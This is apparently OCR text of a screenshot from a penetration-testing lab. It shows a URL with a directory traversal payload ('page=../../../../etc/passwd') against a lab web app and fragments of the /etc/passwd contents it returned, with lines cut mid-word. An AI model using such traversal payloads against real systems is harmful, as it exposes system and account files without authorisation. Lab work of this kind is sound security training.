 mountaindesserts.com/meteor/index.php?page=../../../../etc/passwd
Exploit-DB Google Hacking DB OffSec RevShells Tools | pente
erts
on:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nol
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/ca
ail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uuc
ologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:3
r/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats
:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/n